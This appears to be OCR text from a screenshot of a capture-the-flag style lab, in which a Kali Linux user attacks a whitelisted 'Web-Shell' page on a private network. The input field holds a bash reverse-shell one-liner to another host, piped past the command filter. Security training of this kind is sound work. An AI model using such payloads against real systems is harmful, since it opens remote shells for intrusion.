 Applications ▾ Places ▾ Firefox ESR ▾ Sun 22:01 1
Web-Shell - Mozilla Firefox
Web-Shell
192.168.1.106/devshell/ 140% Search
网络安全B站官方
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
Web-Shell
Welcome to Web-Shell! The world's most secure webshell. Web-Shell will prevent users from running dangerous shell commands. It
does this by limiting the specific commands that can be run. A list of valid commands can be seen below.
ifconfig
ls
echo
pwd
cat
rm
All commands are run on the server itself, so it is very important to update Web-Shell as soon as possible if a vulnerability is
discovered.
echo 'bash -i >& /dev/tcp/192.168.1.105/4444 0>&1' | bash Run
Command : id
INVALID COMMAND. I CAUGHT YOU HACKER!